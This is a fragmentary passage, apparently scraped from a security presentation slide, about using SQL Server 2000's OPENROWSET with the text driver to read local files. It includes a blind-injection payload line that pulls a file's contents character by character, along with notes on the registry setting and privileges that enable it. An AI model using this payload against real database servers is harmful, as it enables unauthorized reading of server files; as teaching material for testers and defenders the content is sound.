 SQL Server 2K - External Data Sources Only for known filetypes: Access trough Drivers: Txt, csv, xls, mdb, log And 200>ASCII (SUBSTRING(SELECT * FROM OPENROWSET('MSDASQL', 'Driver = {Microsoft Text Driver (*.txt; *.csv)};DefaultDir=C:\;','select top 1 * from c:\dir\target.txt’),1,1)) Privileges HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\MSSQLServer\Providers\ DisallowAdhocAccess=0 By default this key doesn´t exist so only users with  Server Admin Role  can use these functions. NTFS permissions 